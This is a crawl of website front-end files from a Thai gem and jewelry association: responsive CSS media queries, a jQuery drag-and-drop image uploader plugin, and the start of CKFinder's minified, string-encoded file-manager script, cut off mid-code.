    .account-logged .account-menu .navbar-nav li {
      float: none; } }
@media (max-width: 1399px) {
  .singup-home .head-sect span,
  .singup-home .head-sect strong {
    font-size: 3rem;
    line-height: 3rem; }

  .forum-box .forum-body .gradient-gold-y {
    padding: 0 1rem; }

  .forum-body .forum-img img {
    width: 70px;
    height: 70px; }

  .news-home .news-list {
    height: auto; }

  .news-home .news-list .news-item .news-desc {
    padding: 0 1.5rem 1.5rem; }
  .news-home .news-list .col-md-7 .col-md-6 {
    position: relative; }
    .news-home .news-list .col-md-7 .col-md-6 .news-item {
      height: 100%; }
      .news-home .news-list .col-md-7 .col-md-6 .news-item .news-desc {
        width: 100%; }
  .news-home .news-list .col-md-5 .slick-1-item .slick-dots {
    width: auto;
    bottom: 2rem;
    right: 2rem; }
  .news-home .news-list .col-md-5 .slick-1-item .news-item img {
    height: 616px; }

  .member-home .member-list .slick-slide.slick-current.slick-active .member-item {
    padding-left: 0;
    padding-right: 1rem; }
  .member-home .member-list .slick-slide.slick-active .member-item {
    padding-right: 0; } }
@media (max-width: 1199px) {
  .member-home .member-list .cate-type {
    height: 55px; }

  .member-home .shadow-lightgold {
    height: 250px; }

  .member-content .member-text .cate-type {
    height: auto; }
  .member-content .member-text .event-action {
    width: 100%; }
  .member-content .member-text .text-line-2 {
    -webkit-line-clamp: 1; }

  .singup-home .head-sect span,
  .singup-home .head-sect strong {
    font-size: 2.6rem;
    line-height: 2.6rem; }

  .hide-1199 {
    display: none; }

  .community-desc #pic_profile {
    width: 170px;
    height: 170px; }
  .community-desc .col-lg-9.col-md-8 .ps-5.pt-3 {
    padding-left: 1rem !important; }

  .forum-body .forum-img img {
    width: 55px;
    height: 55px; }

  .member-list.slick-2-item {
    margin-top: 0 !important; }

  #topMenu .nav-link {
    font-size: 0.9rem;
    padding: .5rem .75rem; }

  .event-home .slick-1-item {
    margin-top: .5rem !important; }
    .event-home .slick-1-item .slick-dots {
      bottom: 2rem; }

  .news-home .news-list {
    margin-top: .5rem !important; }
    .news-home .news-list .col-md-5 .news-slide {
      margin-bottom: 0; }
    .news-home .news-list .col-md-5 .slick-1-item .news-item img {
      height: 517px; }
    .news-home .news-list .col-md-5 .slick-1-item .slick-dots {
      bottom: 1rem;
      right: 1rem; }
    .news-home .news-list .news-item .news-desc {
      padding: 0 1rem 1rem; }
      .news-home .news-list .news-item .news-desc p {
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden; }

  .slick-dots li {
    width: 16px;
    height: 16px; }

  .signup-member .singup-form,
  .singup-home .singup-form {
    padding: 0 5rem; }

  .navbar-toggler {
    outline: none; }
    .navbar-toggler:focus {
      box-shadow: none; }

  .navbar-brand .logo-tgjta {
    max-width: 26px;
    margin-top: -2px;
    margin-right: 12px; }
  .navbar-brand .mobile-logo {
    max-width: 100px; }

  .navbar {
    border-top: none; }
    .navbar .container {
      max-width: 100%;
      padding: 0 30px; }

  .navbar-light .navbar-toggler {
    border-color: transparent;
    padding: 0; }

  .mobile-menu-right .user-login {
    padding-top: 10px; }
    .mobile-menu-right .user-login i {
      margin-right: 6px;
      font-size: 1.25rem; }
    .mobile-menu-right .user-login .user-menu-login {
      position: absolute;
      z-index: 999;
      background: #fff;
      width: 200px;
      right: -16px;
      top: 2.85rem;
      border-radius: 6px;
      box-shadow: 0px 0px 8px 2px #cec6b2; }
      .mobile-menu-right .user-login .user-menu-login::before {
        content: '';
        position: absolute;
        top: 0;
        right: 1rem;
        width: 0;
        height: 0;
        border: 13px solid transparent;
        border-bottom-color: #ffffff;
        border-top: 0;
        margin-left: -13px;
        margin-top: -13px; }
      .mobile-menu-right .user-login .user-menu-login ul {
        list-style: none;
        padding: 1rem 1.5rem;
        margin: 0; }
        .mobile-menu-right .user-login .user-menu-login ul a {
          text-decoration: none; }

  .event-home .slick-1-item .slick-dots {
    bottom: -2rem;
    width: 100%; }
    .event-home .slick-1-item .slick-dots li {
      background: #cec6b2; } }
@media (max-width: 991px) {
  .information-center .single-infomation img {
    width: 100% !important;
    height: auto !important; }

  .member-home .member-list .cate-type {
    height: 60px; }
  .member-home .member-list h2.ff-dbamanBold {
    min-height: 70px; }

  .member-content .member-text h5 {
    min-height: 65px;
    -webkit-line-clamp: 6; }
  .member-content .member-text .cate-type {
    height: 65px; }
  .member-content .member-text .event-action {
    width: 100%; }
  .member-content .member-text .text-line-2 {
    -webkit-line-clamp: 2; }

  .banner-home .slick-dots {
    bottom: 1.5rem; }

  .knowledge-desc iframe,
  .yt-iframe iframe {
    width: 100%;
    height: 392px; }

  #registerModal .modal-dialog .modal-content {
    padding: 1rem; }

  .category-home .tg-title {
    margin-top: 6rem;
    margin-bottom: 2rem; }
  .category-home .category-list {
    padding: 2rem 0 !important; }

  .hide-991 {
    display: none; }

  .show-991 {
    display: block; }

  .community-content {
    padding-bottom: 2rem !important; }
    .community-content .community-name {
      text-align: center; }
      .community-content .community-name span {
        padding: 0 !important; }

  .community-desc {
    padding-bottom: 2rem !important; }

  .forum-box .reply-forum {
    padding: 0 .75rem; }

  .forum-body .forum-img img {
    width: 36px;
    height: 36px; }
  .forum-body .col-md-4 p {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden; }

  .event-content {
    padding-bottom: 2rem !important; }

  .knowledge-content {
    padding-bottom: 2rem !important; }
    .knowledge-content .knowledge-hot .bg-lightgold.position-relative {
      height: 270px; }
      .knowledge-content .knowledge-hot .bg-lightgold.position-relative::after {
        content: '';
        clear: both;
        float: none; }
      .knowledge-content .knowledge-hot .bg-lightgold.position-relative .w-50 {
        float: left; }
        .knowledge-content .knowledge-hot .bg-lightgold.position-relative .w-50 .hot-img img {
          height: 270px;
          object-fit: cover;
          object-position: top; }
      .knowledge-content .knowledge-hot .bg-lightgold.position-relative .item-body {
        position: static !important;
        transform: none !important;
        padding: 1.5rem; }
        .knowledge-content .knowledge-hot .bg-lightgold.position-relative .item-body h1 {
          font-size: calc(1.375rem + .4vw);
          line-height: 21px; }
    .knowledge-content .event-text {
      margin-top: 0 !important; }
      .knowledge-content .event-text h2 {
        line-height: 21px; }

  .view-all,
  .view-all a {
    font-size: 1.15rem; }

  .mobile-menu-right .user-managed {
    padding-top: 5px;
    margin-right: 1rem; }
    .mobile-menu-right .user-managed a {
      text-decoration: none;
      color: #665f4f; }
    .mobile-menu-right .user-managed i {
      font-size: 1rem; }

  .fixed-scroll {
    top: 1rem; }

  .top-nav {
    display: none; }

  .logo-top.navbar-brand,
  .mobile-menu-right {
    display: flex; }

  #topMenu .nav-link {
    padding: .5rem 0rem; }

  .btn-black-border {
    font-size: 1.15rem; }

  .navbar-collapse {
    margin: 2rem 0 1rem;
    text-align: right; }
    .navbar-collapse .navbar-nav {
      border-top: 1px solid;
      border-bottom: 1px solid; }
    .navbar-collapse .dropdown-toggle::after {
      margin-right: -.85rem; }
    .navbar-collapse .dropdown-menu {
      text-align: right; }

  .ptb-2rem {
    padding: 2rem 0 0; }

  .slick-dots li {
    width: 15px;
    height: 15px; }

  .news-home {
    margin: 0 -0.35rem; }
    .news-home .news-list.mt-4 {
      margin-top: .5rem !important; }
    .news-home .col-lg-4 {
      margin-bottom: 1.5rem; }
    .news-home .col-md-7 .col-md-6 {
      margin-bottom: .35rem;
      padding: 0 .35rem; }
    .news-home .col-md-7 .col-md-12 {
      margin-top: .35rem;
      padding: 0 .35rem; }
    .news-home .col-md-7 .btn,
    .news-home .col-md-7 a {
      font-size: .8rem;
      padding: 4px 6px 2px; }
    .news-home .col-md-7 .news-item h2 {
      line-height: 25px; }
    .news-home .col-md-5 {
      padding: 0 .35rem; }
      .news-home .col-md-5 .slick-1-item .slick-dots {
        bottom: 1rem;
        right: 1rem; }
      .news-home .col-md-5 .slick-1-item .news-item .news-desc {
        padding: 0 1rem 3rem; }
      .news-home .col-md-5 .slick-1-item .news-item img {
        height: 384px; }
      .news-home .col-md-5 .btn-news-group a {
        font-size: .9rem;
        padding: 4px 6px 2px; }
    .news-home .news-item .news-desc {
      padding: 0 1rem 1rem; }
    .news-home .btn-news-group {
      display: flex; }

  .tg-title h3 {
    font-size: 1.35rem !important; }

  .member-home {
    padding-bottom: 1rem !important; }
    .member-home .member-item .absolute-center {
      padding-right: 0 !important; }
      .member-home .member-item .absolute-center p {
        font-size: 1.15rem;
        line-height: 1.25rem; }
      .member-home .member-item .absolute-center .btn-tg-group {
        margin-top: 0 !important; }
        .member-home .member-item .absolute-center .btn-tg-group a {
          font-size: 1rem; }
    .member-home .member-list .slick-dots {
      bottom: -2rem; }

  .btn-black-border {
    border: 1px solid #000; }

  .singup-home .singup-form,
  .singup-home .sign-member {
    padding: 0 2rem; }

  .event-home .slick-1-item.mt-4 {
    margin-top: .5rem !important; }
  .event-home .event-item .absolute-center {
    position: static !important;
    transform: none !important;
    width: 100% !important;
    padding-right: 1rem; }
    .event-home .event-item .absolute-center h2 {
      font-size: 1.25rem !important;
      line-height: 22px; }
  .event-home .event-item img {
    padding: 15px 0 0 9px !important; }
  .event-home .event-item .event-date {
    padding-top: .5rem !important; }
  .event-home .event-item .btn-tg-group a {
    padding: 4px .5rem 0; }
  .event-home .slick-1-item .event-item img {
    padding: 0 !important; }
  .event-home .slick-1-item .btn-tg-group a img {
    width: 121px;
    height: 33px; }

  .member-home .member-list.mt-3 {
    margin-top: .5rem !important; }

  .contact-home {
    padding-bottom: 2rem !important; }

  .map-home iframe {
    height: 300px; }

  .to-top {
    right: 1rem; }

  .member-home .member-list .slick-list.draggable {
    margin: 0; }

  .member-home {
    margin-bottom: 2rem; }
    .member-home .shadow-lightgold {
      height: 290px; }

  .event-desc img {
    width: 100% !important;
    height: auto !important; }
  .event-desc table {
    width: 100% !important; } }
@media (max-width: 767px) {
  .knowledge-desc iframe,
  .yt-iframe iframe {
    height: 290px; }

  .relate-list .row .col-md-4:not(:last-child) {
    margin-bottom: 1.5rem; }

  #registerModal .modal-dialog .modal-content .register-desc .col-md-6:first-child {
    border-right: none;
    border-bottom: 2px solid #665f4f;
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem; }

  .singup-home .singup-form {
    border-right: none;
    border-bottom: 2px solid #665f4f;
    padding-bottom: 3rem; }
  .singup-home .sign-member {
    padding-top: 3rem; }
  .singup-home .col-md-6 {
    padding: 0 1rem !important; }

  .price-update .nav-pills {
    font-size: .9rem; }

  .community-desc #pic_profile {
    width: 145px;
    height: 145px; }

  .forum-box .forum-body .member-info span,
  .forum-box .forum-body .member-info strong {
    font-size: 1.15rem; }

  .community-content .container {
    position: relative; }
    .community-content .container .text-center.mb-3 {
      text-align: left !important; }
    .community-content .container .col-md-6 .a-hover-white {
      position: absolute;
      top: 0;
      width: auto !important;
      right: .75rem;
      font-size: 1rem;
      padding: 2px 10px 0; }
    .community-content .container .forum-body .col-lg-4.col-md-5 {
      padding-left: 2rem; }

  .scroll-down {
    top: .75rem; }

  .scroll-up {
    top: 0; }

  .col-order-1 {
    order: 1; }

  .col-order-2 {
    order: 2; }

  .tg-title h3 {
    font-size: 1.15rem !important; }

  .category-home .bg-title .row {
    position: relative; }
    .category-home .bg-title .row .col-md-8 {
      margin-top: 3rem; }
      .category-home .bg-title .row .col-md-8 div.fs-1 {
        position: absolute;
        top: 0;
        left: 0;
        padding: 0 1rem; }
      .category-home .bg-title .row .col-md-8 .tg-title.mt-5rem {
        margin-top: 1rem;
        margin-bottom: 1rem; }
  .category-home .tg-title {
    margin-top: 3rem;
    margin-bottom: 1rem; }
  .category-home .col-md-6.col-order-2,
  .category-home .col-md-7.col-order-2 {
    margin-top: 1.5rem; }

  .category-list {
    padding-top: 1rem !important; }

  .price-update .price-subject strong {
    margin-left: 1rem;
    font-size: .85rem; }

  .event-home .event-item .absolute-center {
    position: static;
    transform: none;
    width: 100% !important;
    padding: .5rem 2rem 1.5rem; }
    .event-home .event-item .absolute-center .btn-tg-group {
      display: block !important; }
  .event-home .slick-1-item .event-item img {
    padding: 0; }

  .news-home .news-list .col-md-7 .col-md-6,
  .news-home .news-list .col-md-7 .col-md-12 .news-item {
    height: auto; }

  .member-home .member-list .slick-slide.slick-current.slick-active .member-item {
    padding: 0; }

  .signup-member .absolute-center {
    position: static;
    transform: none; }

  .singup-home .absolute-center {
    position: static;
    transform: none; }

  .contact-home .contact-info {
    margin-bottom: 3rem; }

  .copy-right {
    font-size: .85rem; } }
@media (max-width: 575px) {
  .member-home .member-list h2.ff-dbamanBold {
    min-height: 40px; }

  .member-content .member-text h5 {
    min-height: 65px;
    -webkit-line-clamp: 6; }
  .member-content .member-text .cate-type {
    height: auto; }
  .member-content .member-text .event-action {
    width: 100%; }
  .member-content .member-text .btn-black-border {
    font-size: 1rem; }

  .event-home .event-item .absolute-center {
    padding: .5rem 1rem 1.5rem; }

  .fz-1-2rem-575 {
    font-size: 1.2rem; }

  .knowledge-desc iframe,
  .yt-iframe iframe {
    height: 197px; }

  .knowledge-desc img,
  .event-desc img {
    width: 100% !important;
    height: auto !important; }

  .hide-575 {
    display: none; }

  .show-575 {
    display: show; }

  #registerModal .modal-dialog {
    padding: 2rem; }
    #registerModal .modal-dialog .modal-body {
      padding: 0; }

  .price-update .nav-pills {
    justify-content: center !important; }

  .community-content .wbd-title a {
    font-size: 2rem; }

  .community-desc .col-lg-9.col-md-8 .ps-5.pt-3 {
    padding-left: 0 !important;
    margin-top: 1.5rem;
    border-top: 1px solid #665f4f; }

  .forum-box .forum-head {
    display: none; }
  .forum-box .forum-body .col-lg-3.col-md-4 {
    display: block; }
    .forum-box .forum-body .col-lg-3.col-md-4 .forum-profile {
      width: 25%;
      float: left;
      padding-right: 2rem; }
    .forum-box .forum-body .col-lg-3.col-md-4 .member-info {
      width: 75%;
      float: left; }
      .forum-box .forum-body .col-lg-3.col-md-4 .member-info .info-item-block {
        line-height: 20px; }

  .community-desc #pic_profile {
    width: 60px;
    height: 60px; }

  .list-forum .desc-head img {
    width: 30px;
    height: 30px;
    object-fit: cover; }
  .list-forum .desc-head .wbd-info .wbd-action {
    line-height: 20px; }

  .hide-575 {
    display: none; }

  .show-575 {
    display: block; }

  .community-content {
    margin: 0 1rem; }
    .community-content .list-forum .row {
      margin: 0; }
    .community-content .forum-body .row.wbd-action {
      border: none;
      padding: 0; }

  .social-item a {
    width: 100%; }

  .knowledge-content .knowledge-hot {
    border: 1px solid #cec6b2;
    border-radius: 6px;
    background: #cec6b2; }
    .knowledge-content .knowledge-hot .bg-lightgold.position-relative {
      height: auto; }
      .knowledge-content .knowledge-hot .bg-lightgold.position-relative .w-50 {
        width: 100% !important;
        float: none; }
      .knowledge-content .knowledge-hot .bg-lightgold.position-relative .item-body {
        padding-bottom: 4rem; }
        .knowledge-content .knowledge-hot .bg-lightgold.position-relative .item-body .event-date {
          margin-top: 0 !important; }
    .knowledge-content .knowledge-hot .slick-dots {
      bottom: 14px; }
      .knowledge-content .knowledge-hot .slick-dots li {
        background-color: #fff; }
        .knowledge-content .knowledge-hot .slick-dots li.slick-active {
          background-color: #665f4f; }

  .member-content {
    padding-top: 1rem; }
    .member-content .item-body {
      padding: 0 1.5rem 0 1rem; }
      .member-content .item-body h5 {
        font-size: 1rem; }
      .member-content .item-body p {
        line-height: 1.25rem;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        /* number of lines to show */
        -webkit-box-orient: vertical; }
    .member-content .box-member a,
    .member-content .box-member p {
      font-size: 1rem;
      margin-bottom: 0;
      line-height: 1rem; }
    .member-content .box-member .event-action {
      position: static !important;
      transform: none !important;
      margin-left: 0 !important; }

  .member-home .shadow-lightgold {
    height: auto; }
    .member-home .shadow-lightgold .event-action {
      position: static;
      transform: none; }

  .category-home .bg-title .row .col-md-8 div.fs-1 {
    line-height: 28px; }
  .category-home .category-list .item-text {
    height: 50px; }
    .category-home .category-list .item-text h2 {
      font-size: 1rem !important; }

  .to-top {
    height: 40px;
    width: 40px;
    bottom: 4rem;
    right: 0.75rem; }

  .copy-right a {
    display: block; }

  .information-center .advisory .col-lg-3 {
    padding: 0 1rem; } }
@media (max-width: 360px) {
  .navbar-brand .mobile-logo {
    max-width: 75px; } }

/*# sourceMappingURL=response.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.thaigemjewelry.or.th/assets/drag-drop-image/dist/image-uploader.min.js
body_size: 1134
content:
/*! Image Uploader - v1.2.3 - 26/11/2019
 * Copyright (c) 2019 Christian Bayer; Licensed MIT */
! function(e) { e.fn.imageUploader = function(t) { let n, i = { preloaded: [], imagesInputName: "file_album", preloadedInputName: "preloaded", label: "Drag & Drop files here or click to browse", extensions: [".jpg", ".jpeg", ".png", ".gif", ".svg"], mimes: ["image/jpeg", "image/png", "image/gif", "image/svg+xml"], maxSize: void 0, maxFiles: void 0 },
            a = this,
            s = new DataTransfer;
        a.settings = {}, a.init = function() { a.settings = e.extend(a.settings, i, t), a.each(function(t, n) { let i = o(); if (e(n).append(i), i.on("dragover", r.bind(i)), i.on("dragleave", r.bind(i)), i.on("drop", p.bind(i)), a.settings.preloaded.length) { i.addClass("has-files"); let e = i.find(".uploaded"); for (let t = 0; t < a.settings.preloaded.length; t++) e.append(l(a.settings.preloaded[t].src, a.settings.preloaded[t].id, !0)) } }) }; let o = function() { let t = e("<div>", { class: "image-uploader" });
                n = e("<input>", { type: "file", id: a.settings.imagesInputName, name: a.settings.imagesInputName + "[]", accept: a.settings.extensions.join(","), multiple: "" }).appendTo(t);
                e("<div>", { class: "uploaded" }).appendTo(t); let i = e("<div>", { class: "upload-text" }).appendTo(t);
                e("<i>", { class: "iui-cloud-upload" }).appendTo(i), e("<span>", { text: a.settings.label }).appendTo(i); return t.on("click", function(e) { d(e), n.trigger("click") }), n.on("click", function(e) { e.stopPropagation() }), n.on("change", p.bind(t)), t },
            d = function(e) { e.preventDefault(), e.stopPropagation() },
            l = function(t, i, o) { let l = e("<div>", { class: "uploaded-image" }),
                    r = (e("<img>", { src: t }).appendTo(l), e("<button>", { class: "delete-image" }).appendTo(l));
                e("<i>", { class: "iui-close" }).appendTo(r); if (o) { l.attr("data-preloaded", !0);
                    e("<input>", { type: "hidden", name: a.settings.preloadedInputName + "[]", value: i }).appendTo(l) } else l.attr("data-index", i); return l.on("click", function(e) { d(e) }), r.on("click", function(t) { d(t); let o = l.parent(); if (!0 === l.data("preloaded")) a.settings.preloaded = a.settings.preloaded.filter(function(e) { return e.id !== i });
                    else { let t = parseInt(l.data("index"));
                        o.find(".uploaded-image[data-index]").each(function(n, i) { n > t && e(i).attr("data-index", n - 1) }), s.items.remove(t), n.prop("files", s.files) }
                    l.remove(), o.children().length || o.parent().removeClass("has-files") }), l },
            r = function(t) { d(t), "dragover" === t.type ? e(this).addClass("drag-over") : e(this).removeClass("drag-over") },
            p = function(t) { d(t); let i = e(this),
                    o = Array.from(t.target.files || t.originalEvent.dataTransfer.files),
                    l = [];
                e(o).each(function(e, t) { a.settings.extensions && !g(t) || a.settings.mimes && !c(t) || a.settings.maxSize && !f(t) || a.settings.maxFiles && !m(l.length, t) || l.push(t) }), l.length ? (i.removeClass("drag-over"), u(i, l)) : n.prop("files", s.files) },
            g = function(e) { return !(a.settings.extensions.indexOf(e.name.replace(new RegExp("^.*\\."), ".")) < 0) || (alert(`The file "${e.name}" does not match with the accepted file extensions: "${a.settings.extensions.join('", "')}"`), !1) },
            c = function(e) { return !(a.settings.mimes.indexOf(e.type) < 0) || (alert(`The file "${e.name}" does not match with the accepted mime types: "${a.settings.mimes.join('", "')}"`), !1) },
            f = function(e) { return !(e.size > a.settings.maxSize) || (alert(`The file "${e.name}" exceeds the maximum size of ${a.settings.maxSize/1024/1024}Mb`), !1) },
            m = function(e, t) { return !(e + s.items.length + a.settings.preloaded.length >= a.settings.maxFiles) || (alert(`The file "${t.name}" could not be added because the limit of ${a.settings.maxFiles} files was reached`), !1) },
            u = function(t, n) { t.addClass("has-files"); let i = t.find(".uploaded"),
                    a = t.find('input[type="file"]');
                e(n).each(function(e, t) { s.items.add(t), i.append(l(URL.createObjectURL(t), s.items.length - 1), !1) }), a.prop("files", s.files) },
            h = function() { return Date.now() + Math.floor(100 * Math.random() + 1) }; return this.init(), this } }(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.thaigemjewelry.or.th/assets/ckfinder/ckfinder.js
body_size: 238656
content:
/*!
 Copyright (c) 2003-2021, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.html or https://ckeditor.com/sales/license/ckfinder
 */
var CKFinder=function(){function __internalInit(e){return(e=e||{})[S("\rjj}~_vgfwp}")]=S("\x10Ezzg5\x7fd8x:\x7fypq?VDPPMJH\x07GO\nhgkGATT@\x13\x07"),e[S("<U[S,.")]=S('#l@JKG\tLN@AAX\x10R@RW^SE\x19\x19m^\x1c\\LZ`3\'"()?g;(.k8%/;p(=&t4$2x-("539\x7f\x14\x0eB\0\x16\x04\x05\fH\x06\x1f\x19L\f\x1e\x1f\x1c\x18\x11\x12\0\x1c\x19\x19XTZ\f\x19]\x0e\nt!nlpv&hn)omjb|{0e}3wgsvl|:rh3>')+S('\x14Bybt}:bsh>sIJG\x03PJ\x06@M]\nJ\fK\\JU\x11qxr\\XS]K\x1aWU^[Q3$}c\x02 #+h/8.)m: p"\'19<"w!6/)|),>\x0e\x12\x0e\x02\x10\f\t\tII\x02\x1f\x18\x1d\x1dU_^\x11\x18\x11\x11\x1f\x03\x17\vT\x18\x13\x10Q\x1bobq,gn`nfmoy#neiy\x7fvvf&9496}nuy{0DDT|PWGI[EK_EB@\\'),e[S("\x1bunZzMN")]=!0,e}var connectors={php:S("\x1axso{0CNLMAFRHZ\x06ZC\\\x02M@^_WP@ZD\x19HQJ"),net:S("5\x19TS_SUXXL\x10#.,-!&2(:"),java:S("Dj%,. $/)?a,??<67!9%")},connector=S("?0)2");function internalCKFinderInit(e,t,n){var i=t.getElementsByTagName(S("*CILJ"))[0],r=t.createElement(S("\x18jyiumj"));r[r.innerText?S("\x0ef~\x7fwa@pnc"):S("\rga~t`[@XZ")]=n+S("2\x1dw~p^V]_I\x12bMZ442kd2/),&=gl)!,%<7= u\x7fl\x1b\x12\x1c229;-N\x12\x16\x02\x16\x11N")+JSON.stringify(e)+S("+\x05\x16"),i.appendChild(r)}function configOrDefault(e,t){return e||t}function createUrlParams(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return"?"+t.join("&")}function extendObject(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function getCookie(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=1<i.length?i[1]:"";if(r===e)return decodeURIComponent(o)}return null}function setCookie(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("Ay3%1.zg")}function updateIOSConfig(e,t){e._iosWidgetHeight=parseInt(getComputedStyle(t).height),e._iosWidgetWidth=parseInt(getComputedStyle(t).width)}function checkOnInit(t,e){var n=e.navigator.userAgent;if((0<n.indexOf(S("(dybi\r"))||0<n.indexOf(S("5bEQ]_UH\x12"))||0<n.indexOf(S("\x0fUuuv;")))&&e.addEventListener(S("%ELN@DOI_|JQUK"),function(n){setTimeout(function(){var e=n.detail.ckfinder,t=getCookie(S("/SZq@FSbXS\\T"));t||(t=e.request(S("A!06#| -=\x1e$'( ")),setCookie(S("\x1b\x7fv]lRGvLO@H"),t)),e.request(S("E/)<,8%-!t,##4i'0\"\x079+?5(\n71\x04\x0e\x157\v\x0e\x03\t"),{token:t})},1e3)}),t&&!t._omitCheckOnInit&&"function"==typeof t.onInit){var i=t.onInit;delete t.onInit,e.addEventListener(S('A!(",(#-;\x18.-)7'),function(e){t._initCalled||(t._initCalled=!0,i(e.detail.ckfinder))})}}var basePath=function(){if(parent&&parent.CKFinder&&parent.CKFinder.basePath)return parent.CKFinder.basePath;var e,t,n,i=document.getElementsByTagName(S("\x13gvd~hm"));for(e=0;e<i.length&&(!(n=void 0!==(t=i[e]).getAttribute.length?t.src:t.getAttribute(S("7KKY")))||-1===n.split("/").slice(-1)[0].indexOf(S("<^UY)/&&6k,4")));e++);return n.split("/").slice(0,-1).join("/")+"/"}(),Modal={open:function(e){if(e=e||{},!Modal.div){Modal.heightAdded=48,Modal.widthAdded=2;var r,o,t=Math.min(configOrDefault(e.width,1e3),window.innerWidth-Modal.widthAdded),n=Math.min(configOrDefault(e.height,700),window.innerHeight-Modal.heightAdded),s=!1,a=!1,i=0,l=0,u=e.width,c=e.height;e.width=e.height=S("\x1c,./\x05");var d=Modal.div=document.createElement(S("4Q_A"));d.id=S('@")%i()#)%'),d.style.position=S(")LBTHJ"),d.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-n/2+S(">O8"),d.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-t/2+S("<MF"),d.style.background=S(":\x18Z[X"),d.style.border=S("\f<~w0b}\x7f}q64yx{"),d.style.boxShadow=S("$\x16V_\b\x1aZS\f\x18^W\x10CUQU\x1d\x06\x1b\b\x15\n\x17\f\x13\f\x16"),d.style.zIndex=8999,d.innerHTML=S("\x1a'xth?IE\x1f\x01GN@\nEFNJ@\0FJQUWA\x16\x15ECAU_\x06\x1e^KM3.0yd()1-rj#)$)'$kaf$-vv14*4.)?1\x14ZB\x01\x05\x06\r\0\x1a\x06\x1f\x05\bWNL\x16\x10\x14\x12\x12\x14TI")+S(";\0\\\x1eL48.&yg +'(>ql?'(8%is$42317=a|j.'@PR\x13\x1cEVGI\0\x07\x1b\x03\x1f\x1a\x0e\x1e\x05IS\x19\x14\x04\x10\x11\x17@[L]_\x16mqmqpdhs3)ldby#iq|{\x7fm/6Vjp{w0=m~NR\x0fPAWOA\b\bCF\\B\\[Q_F\b\x14SYYL\x14M^UZVKz#-/ ~f!''>f?$4*jq`c$-vv14*4.)?1\x14ZB\x0f\r\v\x03J\0\f\x03\f\x04\x19TOBA\x02\vTT\x1f\x1a\b\x16\b\x0f\x1d\x13\nD ug{p(bbkfxjxdaa*1||zp66qtjtni\x7fqT\x1a\x02@KIIU\x12\t\t\x13\x14\x15\x0e\x0eY\\B\\FAWYL\x02\x18\x1bUY\x03\x1d#*$n)*\"&$d)'#>+mp9 62httzg\x8dgs<`")+S("$\x19\tCA_\x14")+S("&\x1bL@\\\vEI\x13\rSZT\x1eYZRVT\x14XTXD\x1c\x1f35;/!xd7':#?%\" up#7?5!?!=b-28)6e@")+t+S("\x1ble%?HDKDLQ\x1c\x07")+n+S("\x13dm4)$6~rj#")+S('.\x13TXD\x13]Q\v\x15[R\\\x16QRZ^,l$,+1#5ji9?5!+rr97:3="mxhj+$}\x7f6\r\x11\r\x11\x10\x04\b\x13SI\b\n\x0f\x06\t\x1d\x1f\x04\x1c\x17NUU\x11K\x1fI\x1dO_@')+S("\f1}\x7fq\x7f2zp(4ts\x7f7vsy\x7fs\rSGPM_C\n@HDO@H\x03\\G\x13\x12@@LZR\x05\x1bYNNNQMza14i7#4!3/pl:'+$9hsc%.lx1?2;5*e@V\x12\x1b_E\x02\x0e\x1b\x19\x06\n\x15WN\r\x1c\x1e\x11\x18OU\x10\x1b\x17\x18\x0eA\\\x11\x1b\x19t:\"akwbbz$fnjy4/#aj3gzz~|99\x7fxy%?BNPGAW\vEG]^DA\x17\x0e\x1c@I\x12@[Y_S\x18\x1a^_X\x06\x1c\x01|n13%+x")+S("?|22\"*e/#uk) *`# 40>~&0%>\"<w3=3:3\x05L\x11\x06FE\x15\x13\x11\x05\x0fVN\x0e\x1b\x1d\x03\x1e\0IT\x06\x13Z\n\x1c\t\x12\x06\x18E_whfwl?&0xq1+dhghxe(3#en,8}shlq\x7ff\x1a\x01@OKFM\x1c\bOFDMY\x14\x0fBXU[@\x0e\x16UWK^^N\x10LV')6ydv6?h:%'%)nl456ht79%<<(v>2*+\x0f\fXCW\x15\x1eG\x1b\x06\x06\x02\bMM\v\x14\x15IQJIY\x04\b\x18\x14E")+S("\x18%5\x7fuk "),document.body.appendChild(d),CKFinder.widget(S("\nhgk#b\x7fus\x7f9wysa"),e),Modal.footer=document.getElementById(S("=]T&l/, $*j.&%?)?")),window.addEventListener(S("\x1fOSKFJQGSAFDHDL@HU"),function(){Modal.maximized||setTimeout(function(){t=Math.min(configOrDefault(u,1e3),document.documentElement.clientWidth-Modal.widthAdded),n=Math.min(configOrDefault(c,700),document.documentElement.clientHeight-Modal.heightAdded);var e=document.getElementById(S("4V]Q\x15TU_]Q\x13]/%;"));e.style.width=t+S("\x0e\x7fh"),e.style.height=n+S("<MF"),d.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-n/2+S("\n{t"),d.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-t/2+S("\x1fPY")},100)}),b(document.getElementById(S("\x14v}q5tu\x7f}q3|LNQF")),[S(";_QW\\+"),S("?4.7 , (#")],function(e){e.stopPropagation(),e.preventDefault(),Modal.close()});var f=Modal.header=document.getElementById(S('8ZQ]\x11PQ[!-o+!$"":')),h=d.offsetLeft,g=d.offsetTop;b(f,[S("=SP52''+2("),S("7LVOXTNJ^25")],function(e){e.preventDefault(),!0;var t=x(e);i=t.x,l=t.y,h=i-d.offsetLeft,g=l-d.offsetTop,y.appendChild(C),b(document,[S("\x1erOTQFIJPB"),S("D1)2+!'$:(")],E)}),b(f,[S("&JG\\YNY]"),S("*_CXMGU_V")],function(){!1,C.parentNode===y&&y.removeChild(C),_(document,[S("!OLQVCJG_O"),S("C0*3$ $%=)")],E)});var 